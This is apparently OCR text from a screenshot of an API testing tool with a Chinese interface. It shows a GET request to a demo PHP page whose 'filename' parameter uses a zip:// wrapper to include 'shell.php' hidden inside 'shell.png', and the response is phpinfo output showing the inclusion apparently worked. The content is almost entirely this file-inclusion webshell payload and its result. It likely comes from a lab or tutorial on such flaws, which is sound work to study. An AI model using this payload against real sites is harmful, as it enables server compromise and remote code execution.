 GET http://xx.com/dem...
无环境
http://xx.com/demo.php?filename=zip://D:\phpEnv\www\xx.com\shell.png%23shell.php
保存
GET http://xx.com/demo.php?filename=zip://D:\phpEnv\www\xx.com\shell.png%23shell.php 发送
参数 授权 Header (6) Body 预请求脚本 测试 设置 Cookie
查询参数
键 值 描述 批量修改
filename zip://D:\phpEnv\www\xx.com\shell.png%23shell.php
键 值 描述
Body Cookie Header (7) 测试结果 状态: 200 OK 时间: 8 ms 大小: 92.16 KB 保存响应
美化 原 预览 可视化
PHP Version 7.1.33 php
System Windows NT PIII 10.0 build 19043 (Windows 10) AMD64